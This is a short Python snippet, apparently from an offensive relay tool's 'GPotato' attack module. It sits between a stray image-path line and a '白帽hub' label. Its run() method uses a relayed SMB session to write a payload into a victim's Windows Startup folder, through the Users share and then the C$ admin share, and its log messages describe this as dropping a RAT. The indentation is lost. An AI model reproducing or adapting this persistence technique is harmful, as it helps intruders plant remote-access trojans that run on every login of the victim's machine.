 def run(self):
# Here PUT YOUR CODE!
if self.config.gPotatoStartUp is not None:
with open(self.config.gPotatoStartUp, 'rb') as f:
try:
startup_users_path = '/%s/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/%s' % (self.username,
self.config.gPotatoStartUp)
self.__SMBConnection.putFile('Users', startup_users_path, f.read)
print('[GPOTATO] Uploaded payload to user startup folder via User share')
return
except Exception as e:
print('[GPOTATO] Dropping RAT to startup folder using User share failed: %s' % str(e))
try:
startup_admin_path = '/Users/%s/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/%s' % (self.username,
self.config.gPotatoStartUp)
self.__SMBConnection.putFile('C$', startup_admin_path, f.read)
print('[GPOTATO] Uploaded payload to user startup folder via C$ share')
return
except Exception as e:
print('[GPOTATO] Dropping RAT to startup folder using C$ share failed: %s' % str(e))
白帽hub